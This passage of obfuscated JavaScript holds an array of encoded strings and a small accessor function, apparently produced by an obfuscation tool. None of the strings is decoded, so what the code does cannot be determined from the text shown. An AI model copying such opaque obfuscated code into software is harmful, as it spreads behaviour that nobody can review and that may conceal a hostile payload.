c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};